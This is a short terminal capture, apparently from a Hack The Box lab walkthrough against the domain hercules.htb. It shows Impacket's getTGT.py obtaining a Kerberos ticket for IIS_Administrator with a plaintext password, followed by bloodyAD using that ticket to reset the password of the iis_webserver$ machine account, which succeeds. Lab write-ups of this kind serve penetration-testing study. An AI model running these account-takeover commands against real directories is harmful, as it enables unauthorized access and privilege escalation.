 $ python3 examples/getTGT.py hercules.htb/IIS_Administrator:'Miaomiao123!'
Impacket v0.13.0.dev0+20251002.113829.eaf2e556 - Copyright Fortra, LLC and its a
ffiliated companies
[*] Saving ticket in IIS_Administrator.ccache
(impacket)
# miao @ miao in ~/Tools/impacket/impacket_main on git:master x [18:18:38]
$ export KRB5CCNAME=IIS_Administrator.ccache
(impacket)
# miao @ miao in ~/Tools/impacket/impacket_main on git:master x [18:18:55]
$ bloodyAD --host dc.hercules.htb -d hercules.htb -u 'IIS_Administrator' -k set
password "iis_webserver$" 'Miaomiao123!'
[+] Password changed successfully!
(impacket)